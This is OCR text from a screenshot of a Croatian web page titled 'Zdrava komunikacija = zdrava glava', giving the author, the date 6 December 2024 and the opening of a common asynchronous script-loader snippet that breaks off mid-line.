
Zdrava komunikacija = zdrava glava
Naše aktivnosti
By
Anamaria Titijevski Vidović
6 prosinca, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe